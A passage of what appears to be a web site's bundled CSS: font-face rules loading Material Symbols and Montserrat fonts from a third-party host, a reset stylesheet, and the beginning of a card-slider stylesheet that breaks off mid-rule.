Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}.material-symbols-outlined{font-family:'Material Symbols Outlined';font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr}
</file>
<file: up3/css/1c7a3d2ee9759dc256d915300855c494.css>
@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://nortnovomundo.fun/up4/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w-.ttf) format('truetype')}
</file>
<file: up3/css/ba9cbbe9240a489628be8eb27c56db8a.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{-webkit-margin-before:.5rem;margin-block-start:.5rem;-webkit-margin-after:1rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:.9rem;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{-webkit-border-after:none;border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;-webkit-margin-after:15px;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{-webkit-border-before:1px solid hsla(0,0%,50.2%,.5019607843);border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{-webkit-border-before:2px solid hsla(0,0%,50.2%,.5019607843);border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}
</file>
<file: up3/css/slider.css>
.container{
    width: 100%;
    height: 100%;
    max-width: 600px;
    max-height: 600px;
    display: flex;
    transform-style: preserve-3d;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    margin-top: 5px;
}

.container input[type=radio]{
    display: none;
}

.cards{
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom: 20px;

}

.card img{
    width: 100%;
    height: auto;
    border-radius: 10px;
    object-fit: cover;
}

.card{
    position: absolute;
    width: 75%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    cursor: pointer;
    transition: transform 0.1s ease;
}

#item-1:checked ~ .cards #song-11,
#item-2:checked ~ .cards #song-1,
#item-3:checked ~ .cards #song-2,
#item-4:checked ~ .cards #song-3,
#item-5:checked ~ .cards #song-4,
#item-6:checked ~ .cards #song-5,
#item-7:checked ~ .cards #song-6,
#item-8:checked ~ .cards #song-7,
